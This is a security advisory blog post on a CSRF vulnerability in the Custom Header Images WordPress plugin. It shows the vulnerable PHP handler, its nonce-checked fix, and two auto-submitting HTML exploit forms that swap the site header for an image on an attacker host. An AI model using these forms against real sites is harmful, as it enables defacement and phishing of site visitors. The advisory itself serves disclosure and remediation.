
> Cross-Site Request Forgery (CSRF) issues may seem like a thing of the past, but new vulnerabilities pop up all the time. One such vulnerability is CVE-2023-46636 found in the _Custom Header Images_ WordPress plugin by David Stöckl, affecting all versions up to 1.2.1. If you use this plugin on your website, this post will help you understand the risk, how it works, and what you need to do.
What is CVE-2023-46636?
CVE-2023-46636 is a Cross-Site Request Forgery (CSRF) vulnerability in the widely-used WordPress plugin Custom Header Images, maintained by David Stöckl. CSRF is a security flaw that allows attackers to make users perform unwanted actions on a website where they’re logged in, without their consent.
Affected versions:
All versions up to and including 1.2.1.
How Does This CSRF Vulnerability Work?
This plugin lets you easily change and manage custom header images from the admin panel. Unfortunately, it failed to implement proper WordPress security best practices—specifically, it didn’t use nonces (security tokens) for critical admin actions.
As a result, if an authenticated admin visits a malicious page, their browser can unknowingly submit a crafted request that changes plugin settings or replaces header images.
Real-Life Exploit Scenario
An attacker crafts a malicious HTML page and convinces a WordPress admin to visit it (for example, by sending a phishing link). Once visited, the page silently sends a POST request to the custom-header-images admin endpoint, changing the site’s header image to a malicious one, maybe used for phishing, defacement, or misleading users.
Here’s a simplified version of the core issue (note the lack of nonce checks)
function custom_header_images_save() {
// No check_admin_referer() or nonce
if (isset($_POST['header_image'])) {
update_option('custom_header_image', $_POST['header_image']);
}
}
add_action('admin_post_save_custom_header_image', 'custom_header_images_save');
It should look like this instead
function custom_header_images_save() {
check_admin_referer('save_custom_header_image'); // <--- CSRF protection!
if (isset($_POST['header_image'])) {
update_option('custom_header_image', $_POST['header_image']);
}
}
Exploit Details: How an Attacker Could Use This
Let’s see what a malicious CSRF exploit might look like. The attacker could use a form like this in their phishing page:
<form action="https://your-wordpress-site.com/wp-admin/admin-post.php"; method="POST" id="csrf">
<input type="hidden" name="action" value="save_custom_header_image">
<input type="hidden" name="header_image" value="https://attacker.com/evil-image.jpg">;
</form>
<script>
document.getElementById('csrf').submit();
</script>
If an authenticated WordPress admin (logged in!) visits the page, the browser automatically sends the POST request—replacing the header image with the attacker's URL. No warning, no confirmation.
Proof of Concept in Action
Let’s say your site is https://example.com with Custom Header Images <= 1.2.1.
You create this file (csrf.html) and host it anywhere
<form action="https://example.com/wp-admin/admin-post.php" method="POST" id="c">
<input type="hidden" name="action" value="save_custom_header_image">
<input type="hidden" name="header_image" value="https://evil.com/malicious.jpg">;
</form>
<script>document.getElementById('c').submit();</script>
Fix & Remediation
Update to the latest version of Custom Header Images. The fix requires a proper nonce check before allowing any saving of settings.
- Follow guidance from this plugin page
- See the vulnerability details at WPScan or Patchstack.
If you can’t update, disable the plugin or restrict admin panel access immediately.
References & Further Reading
- WordPress Plugin - Custom Header Images
- WPScan Advisory on CVE-2023-46636
- Patchstack DB: CVE-2023-46636
- OWASP CSRF Explanation
Conclusion
CVE-2023-46636 is a classic WordPress plugin mistake — no CSRF tokens protecting critical settings changes.
If you use the _Custom Header Images_ plugin, update NOW or disable it. These vulnerabilities are simple to exploit and could put your site (and users) at serious risk.
Stay safe, update often, and always check your plugins for secure coding practices!
*If you’re looking for more insights into securing your WordPress site, follow best practices and keep core, themes, and plugins updated. Security is everyone’s job!*
Timeline
Published on: 11/13/2023 01:15:08 UTC
Last modified on: 11/16/2023 23:43:01 UTC